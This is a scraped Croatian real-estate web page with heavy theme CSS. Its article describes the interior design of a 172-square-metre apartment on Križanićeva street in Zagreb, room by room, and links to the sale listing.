				.tdi_76_6fb .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #eaeaea;
				}
</style><div id="tdi_76_6fb" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Podijeli</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fm2.hr%2F2021%2F11%2F01%2Fdizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dizajnerski+stan+u+centru+Zagreba+koji+%C4%87e+vas+osvojiti+na+prvi+pogled&url=https%3A%2F%2Fm2.hr%2F2021%2F11%2F01%2Fdizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled%2F&via=m2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/&amp;media=https://m2.hr/wp-content/uploads/2021/11/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg&description=Dizajnerski+stan+u+centru+Zagreba+koji+%C4%87e+vas+osvojiti+na+prvi+pogled">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dizajnerski+stan+u+centru+Zagreba+koji+%C4%87e+vas+osvojiti+na+prvi+pogled %0A%0A https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76_6fb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_77_7f5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_7f5" >
<style>

/* inline tdc_css att */

.tdi_77_7f5{
margin-top:-24px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_77_7f5{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_7f5 .tdb-featured-image-bg{
                    background: url('https://m2.hr/wp-content/uploads/2021/11/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 540px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_77_7f5 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_77_7f5 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_7f5 .tdb-featured-image-bg{
                    padding-bottom: 460px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_7f5 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_77_7f5 .tdb-featured-image-bg{
                    padding-bottom: 250px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_78_822 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_78_822" >
<style>

/* inline tdc_css att */

.tdi_78_822{
margin-top:0px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_822{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_822{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_822{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_822 img.aligncenter,
				.tdi_78_822 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + (2 * 0px));
			        max-width: none !important;
		        }.tdi_78_822,
                .tdi_78_822 > p,
                .tdi_78_822 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:20px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_822 h1{
			        font-family:Montserrat !important;font-weight:700 !important;letter-spacing:1px !important;
		        }.tdi_78_822 h2{
			        font-family:Montserrat !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_822 h3{
			        font-family:Montserrat !important;font-size:30px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_822 h4{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_822 h5{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_822 h6{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_822 li{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_822 li:before{
				    margin-top: 1px;
			        line-height: 36px !important;
		        }.tdi_78_822 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        
			        color: #028090;
		        }.tdi_78_822,
				.tdi_78_822 p{
			        color: #000000;
		        }.tdi_78_822 h1,
				.tdi_78_822 h2,
				.tdi_78_822 h3,
				.tdi_78_822 h4,
				.tdi_78_822 h5,
				.tdi_78_822 h6{
			        color: #028090;
		        }.tdi_78_822 .wp-caption-text,
				.tdi_78_822 figcaption{
			        color: #5e6a87;
		        }.tdi_78_822 a{
			        color: #028090;
		        }.tdi_78_822 a:hover{
			        color: #000000;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_822,
                .tdi_78_822 > p,
                .tdi_78_822 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:18px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_822 h3{
			        font-family:Montserrat !important;font-size:26px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_822 li{
			        font-family:Montserrat !important;font-size:18px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_822 li:before{
				    margin-top: 1px;
			        line-height: 32.4px !important;
		        }.tdi_78_822 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_822,
                .tdi_78_822 > p,
                .tdi_78_822 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_822 h3{
			        font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_822 li{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_822 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }.tdi_78_822 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_78_822,
                .tdi_78_822 > p,
                .tdi_78_822 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_822 h3{
			        font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_822 li{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_822 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_78_822 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Prekrasan dizajnerski stan smjestio se u Križanićevoj ulici, na drugom katu stambene zgrade. U površini od 172 metara kvadratnih svoje mjesto našli su ulazni hodnik, dnevni boravak, kuhinja s blagovaonicom, četiri spavaće sobe, četiri kupaonice, wc i spremište.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="919" height="614" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857338.jpg" alt="" class="wp-image-3005" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857338.jpg 919w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857338-300x200.jpg 300w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857338-768x513.jpg 768w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857338-696x465.jpg 696w" sizes="(max-width: 919px) 100vw, 919px" /></figure></div>



<p>Kao što se vidi iz priloženoga, u potpunosti je opremljen svim potrebnim kućanskim aparatima i pomagalima, te vrhunskim, kvalitetnim namještajem. Ono što nas oduševljava kod ovog stana je njegovo jedinstveno i moderno uređenje, gdje se pazilo na svaki detalj.</p>



<p>Dnevni boravak je prostorija u kojoj provodimo najviše vremena i zbog toga je vrlo važno izabrati boje koje će opustiti svakoga tko će boraviti u njoj. Siva, bijela i bež boja neutralne su boje i svatko tko je upućen u uređenje interijera složit će se da su to boje otvaraju prostor, nenametljive su i služe kao podloga za namještaj koji možete istaknuti u drugim bojama. Primjer za to u ovom slučaju su dva trosjeda u lijepoj nijansi plavo sive boje, te police u tamnosivoj boji.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="919" height="614" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955530.jpg" alt="" class="wp-image-3006" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955530.jpg 919w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955530-300x200.jpg 300w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955530-768x513.jpg 768w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955530-696x465.jpg 696w" sizes="(max-width: 919px) 100vw, 919px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="920" height="613" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg" alt="" class="wp-image-3007" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg 920w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332-300x200.jpg 300w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332-768x512.jpg 768w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332-696x464.jpg 696w" sizes="(max-width: 920px) 100vw, 920px" /></figure></div>



<p>Zelene kuhinje najnoviji su trend u uređenju ove prostorije koja je srce svakog doma. Predivne nijanse zelene boje lijepo su se uskladile s bijelim ormarima i radnom plohom s mramornim uzorkom.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="919" height="614" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857333.jpg" alt="" class="wp-image-3008" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857333.jpg 919w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857333-300x200.jpg 300w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857333-768x513.jpg 768w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857333-696x465.jpg 696w" sizes="(max-width: 919px) 100vw, 919px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="460" height="690" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856998.jpg" alt="" class="wp-image-3009" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856998.jpg 460w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856998-200x300.jpg 200w" sizes="(max-width: 460px) 100vw, 460px" /></figure></div>



<p>U uređenju blagovaonice koja se nastavlja odmah na kuhinju išlo se na kombinaciju crvene boje za stolice i crne boje za stol, koja izgleda odlično, ali je i hrabar odabir. Crvena boja u interijerima se ne viđa često, zbog toga što je snažna i djeluje uznemirujuće ako se previše koristi.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="919" height="614" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955529.jpg" alt="" class="wp-image-3010" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955529.jpg 919w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955529-300x200.jpg 300w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955529-768x513.jpg 768w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955529-696x465.jpg 696w" sizes="(max-width: 919px) 100vw, 919px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="460" height="690" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856996.jpg" alt="" class="wp-image-3011" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856996.jpg 460w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856996-200x300.jpg 200w" sizes="(max-width: 460px) 100vw, 460px" /></figure></div>



<p>Za spavaće sobu koristile su se ponovo neutralne boje, a najviše pozornosti sigurno privlače zidovi iznad kreveta, pogotovo oni s lijepim cvjetnim uzorcima koji podižu prostoriju.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="919" height="612" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955532.jpg" alt="" class="wp-image-3012" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955532.jpg 919w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955532-300x200.jpg 300w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955532-768x511.jpg 768w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955532-696x463.jpg 696w" sizes="(max-width: 919px) 100vw, 919px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="920" height="613" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856985.jpg" alt="" class="wp-image-3013" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856985.jpg 920w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856985-300x200.jpg 300w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856985-768x512.jpg 768w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154856985-696x464.jpg 696w" sizes="(max-width: 920px) 100vw, 920px" /></figure></div>



<p>U jednoj od kupaonica prevladava bijela boja, s podom koji ima zanimljiv crno bijeli uzorak. Bijela boja otvara prostor i pruža osjećaj ugode i opuštenosti.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="919" height="612" src="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955538.jpg" alt="" class="wp-image-3015" srcset="https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955538.jpg 919w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955538-300x200.jpg 300w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955538-768x511.jpg 768w, https://m2.hr/wp-content/uploads/2021/10/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-153955538-696x463.jpg 696w" sizes="(max-width: 919px) 100vw, 919px" /></figure></div>



<p>Bez sumnje se možemo složiti da je ovo jedna od ljepših nekretnina u gradu Zagrebu, o kojoj više informacija možete doznati na sljedećoj poveznici: <a href="https://www.njuskalo.hr/nekretnine/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-oglas-34667446" target="_blank" rel="noreferrer noopener">https://www.njuskalo.hr/nekretnine/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-oglas-34667446</a>.</p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_79_799 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_799" >
<style>

/* inline tdc_css att */

.tdi_79_799{
margin-bottom:60px !important;
margin-left:100px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_799{
margin-bottom:40px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_799{
margin-bottom:50px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_799{
margin-bottom:50px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_799{
                    padding: 20px;
                
                    border: 0px solid #ededed;
                }.tdi_79_799 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_79_799 .tdb-author-photo{
                    width: 130px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_79_799 .avatar,
                .tdi_79_799 .tdb-author-photo:before,
                .tdi_79_799 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_79_799 .tdb-author-name{
                    color: #000000;
                
                    margin: 5px 0 8px 0;
                
					font-family:Gelasio !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_79_799 .tdb-author-name:hover{
                    color: #2d80ed;
                }.tdi_79_799 .tdb-author-url{
                    color: #2d80ed;
                
					font-size:12px !important;font-style:normal !important;
				}.tdi_79_799 .tdb-author-url:hover{
                    color: #000000;
                }.tdi_79_799 .tdb-author-descr{
                    color: #000000;
                
                    margin: 10px 0 0 0;
                
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_79_799 .tdb-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 14px;
				
					color: #000000;
				}.tdi_79_799 .tdb-social-item i.td-icon-twitter,
				.tdi_79_799 .tdb-social-item i.td-icon-linkedin,
				.tdi_79_799 .tdb-social-item i.td-icon-pinterest,
				.tdi_79_799 .tdb-social-item i.td-icon-blogger,
				.tdi_79_799 .tdb-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79_799 .tdb-social-item{
					min-width: 14px;
					height: 14px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79_799 .tdb-social-item:hover i{
					color: #2d80ed;
				}.tdi_79_799 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_799{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_799{
                    border: 0px solid #ededed;
                }.tdi_79_799 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_79_799 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }.tdi_79_799 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_799{
                    border: 0px solid #ededed;
                }.tdi_79_799 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_79_799 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://m2.hr/author/m2-hr/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/68d7ebea36b72d3f38b6da097afd4d96?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68d7ebea36b72d3f38b6da097afd4d96?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://m2.hr/author/m2-hr/" class="tdb-author-name">m2.hr</a><a href="https://m2.hr"  class="tdb-author-url">https://m2.hr</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_80_f76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_f76" >
<style>

/* inline tdc_css att */

.tdi_80_f76{
margin-top:-20px !important;
margin-bottom:-32px !important;
width:70% !important;
z-index:1 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_80_f76 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80_f76{
margin-bottom:-25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80_f76{
margin-bottom:-30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_f76{
margin-bottom:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_81_fa5 .tdm-title{
					font-family:Montserrat !important;font-size:50px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_fa5 .tdm-title{
					font-family:Montserrat !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_fa5 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_fa5 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_81_fa5"><h3 class="tdm-title tdm-title-sm">Pročitajte još</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_82_8cf td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_82_8cf" >
<style>

/* inline tdc_css att */

.tdi_82_8cf{
margin-bottom:60px !important;
margin-left:-60px !important;
padding-top:50px !important;
padding-right:60px !important;
padding-bottom:40px !important;
padding-left:60px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_8cf{
margin-bottom:30px !important;
margin-left:-15px !important;
padding-top:26px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_8cf{
margin-bottom:40px !important;
margin-left:-20px !important;
padding-top:35px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_8cf{
margin-top:-20px !important;
margin-right:-20px !important;
margin-bottom:30px !important;
margin-left:-20px !important;
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:24px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82_8cf .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_82_8cf .entry-thumb{
					background-position: center 50%;
				}.tdi_82_8cf .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_82_8cf .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_82_8cf .td-module-meta-info,
				.ie11 .tdi_82_8cf .td-module-meta-info{
				 	flex: auto;
			    }.tdi_82_8cf .td-module-meta-info{
					padding: 30px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_82_8cf .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				}.tdi_82_8cf .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_82_8cf .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_82_8cf .td-post-vid-time{
					display: block;
				}.tdi_82_8cf .td-post-category{
					display: none;
				}.tdi_82_8cf .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82_8cf .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82_8cf .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_82_8cf .td-post-author-name{
					display: none;
				}.tdi_82_8cf .td-post-date,
				.tdi_82_8cf .td-post-author-name span{
					display: none;
				}.tdi_82_8cf .entry-review-stars{
					display: inline-block;
				}.tdi_82_8cf .td-icon-star,
                .tdi_82_8cf .td-icon-star-empty,
                .tdi_82_8cf .td-icon-star-half{
					font-size: 15px;
				}.tdi_82_8cf .td-module-comments{
					display: none;
				}.tdi_82_8cf .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82_8cf .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82_8cf .td-module-title a{
					color: #000000;
				}.tdi_82_8cf .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_82_8cf .td-excerpt{
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Lora !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_82_8cf.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_8cf .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					padding: 0 20px;
				
					border-width: 0px;
				}.tdi_82_8cf.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_82_8cf .td-load-more-wrap a:hover{
					color: #2d80ed;
				    
